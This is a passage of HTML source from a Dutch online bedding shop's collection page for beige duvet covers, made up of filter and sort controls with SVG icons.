  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-6-template--25516393464142__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Collectie</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.collectie-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.collectie"
                                  value="Velvet - Luxe &amp; Comfort"
                                  id="Filter-filter.p.m.custom.collectie-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet - Luxe &amp; Comfort (1)</span>
                                <span class="visually-hidden">Velvet - Luxe &amp; Comfort (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.custom.collectie-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.custom.collectie"
                                  value="Velvet - Luxe &amp; Comfort"
                                  id="Filter-filter.p.m.custom.collectie-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet - Luxe &amp; Comfort (1)</span>
                                <span class="visually-hidden">Velvet - Luxe &amp; Comfort (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-7-template--25516393464142__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="7"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Product type (0 geselecteerd)"
                    >
                      <div>
                        <span>Product type
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-7-template--25516393464142__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Product type</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Dekbedovertrek"
                                  id="Filter-filter.p.product_type-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Dekbedovertrek (1)</span>
                                <span class="visually-hidden">Dekbedovertrek (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Dekbedovertrek"
                                  id="Filter-filter.p.product_type-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Dekbedovertrek (1)</span>
                                <span class="visually-hidden">Dekbedovertrek (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-8-template--25516393464142__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="8"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Style (0 geselecteerd)"
                    >
                      <div>
                        <span>Style
<span class="facets__selected no-js-hidden hidden">
                              (0)</span
                            ></span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-8-template--25516393464142__main-collection-product-grid"
                      class="parent-display facets__display-vertical"
                    ><fieldset class="facets-wrap parent-wrap  facets-wrap-vertical">
                        <legend class="visually-hidden">Style</legend>
                        <ul
                          class=" list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.style-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.style"
                                  value="Velvet"
                                  id="Filter-filter.p.m.my_fields.style-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet (1)</span>
                                <span class="visually-hidden">Velvet (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.m.my_fields.style-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.m.my_fields.style"
                                  value="Velvet"
                                  id="Filter-filter.p.m.my_fields.style-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Velvet (1)</span>
                                <span class="visually-hidden">Velvet (1 product)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-9-template--25516393464142__main-collection-product-grid"
                    class=" facets__disclosure-vertical js-filter"
                    data-index="9"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Prijs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-9-template--25516393464142__main-collection-product-grid"
                      class="facets__display-vertical"
                    >
                      <div class="facets__header-vertical"><span class="facets__selected">De hoogste prijs is €59,00</span></div>
                      <price-range class="facets__price">
                        <span class="field-currency">€</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Prijs-GTE"type="number"
                            placeholder="0"
                            min="0"max="59.00"
                          >
                          <label class="field__label" for="Filter-Prijs-GTE">Van</label>
                        </div><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Prijs-LTE"type="number"
                            min="0"placeholder="59.00"
                              max="59.00"
                          >
                          <label class="field__label" for="Filter-Prijs-LTE">Tot</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          


        
</form>
    </facet-filters-form>
    
<facet-filters-form class="small-hide">
        <form class="no-js">
          <div class="facet-filters sorting caption">
            <div class="facet-filters__field">
              <h2 class="facet-filters__label caption-large text-body">
                <label for="SortBy">Sorteer op:</label>
              </h2>
              <div class="select"><select
                  name="sort_by"
                  class="facet-filters__sort select__select caption-large"
                  id="SortBy"
                  aria-describedby="a11y-refresh-page-message"
                ><option
                      value="manual"
                      
                    >
                      Uitgelicht
                    </option><option
                      value="best-selling"
                      
                        selected="selected"
                      
                    >
                      Best verkopende
                    </option><option
                      value="title-ascending"
                      
                    >
                      Alfabetisch: A-Z
                    </option><option
                      value="title-descending"
                      
                    >
                      Alfabetisch: Z-A
                    </option><option
                      value="price-ascending"
                      
                    >
                      Prijs: laag naar hoog
                    </option><option
                      value="price-descending"
                      
                    >
                      Prijs: hoog naar laag
                    </option><option
                      value="created-ascending"
                      
                    >
                      Datum: oud naar nieuw
                    </option><option
                      value="created-descending"
                      
                    >
                      Datum: nieuw naar oud
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
            </div>

            <noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Sorteren
              </button>
            </noscript>
          </div>

          
</form>
      </facet-filters-form>
  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filteren en sorteren
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filteren en sorteren
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">1 product
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25516393464142__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Maat</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25516393464142__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Maat
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.m.my_fields.maat-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.m.my_fields.maat"
                                    value="1 Persoons"
                                    id="Filter-filter.v.m.my_fields.maat-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">1 Persoons (1)</span>
                                  <span class="visually-hidden">1 Persoons (1 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.m.my_fields.maat-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.m.my_fields.maat"
                                    value="2 Persoons"
                                    id="Filter-filter.v.m.my_fields.maat-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">2 Persoons (1)</span>
                                  <span class="visually-hidden">2 Persoons (1 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.m.my_fields.maat-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.m.my_fields.maat"
                                    value="Lits-jumeaux"
                                    id="Filter-filter.v.m.my_fields.maat-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Lits-jumeaux (1)</span>
                                  <span class="visually-hidden">Lits-jumeaux (1 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/dekbedovertrek-200x200-beige" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25516393464142__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Beschikbaarheid</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25516393464142__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Beschikbaarheid
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Op voorraad (1)</span>
                                  <span class="visually-hidden">Op voorraad (1 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Niet op voorraad (1)</span>
                                  <span class="visually-hidden">Niet op voorraad (1 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/dekbedovertrek-200x200-beige" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-3-template--25516393464142__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Kleur</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--25516393464142__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Kleur
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.color1-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.color1"
                                    value="Creme"
                                    id="Filter-filter.p.m.custom.color1-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Creme (1)</span>
                                  <span class="visually-hidden">Creme (1 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/dekbedovertrek-200x200-beige" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-4-template--25516393464142__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-4"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Materiaal</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
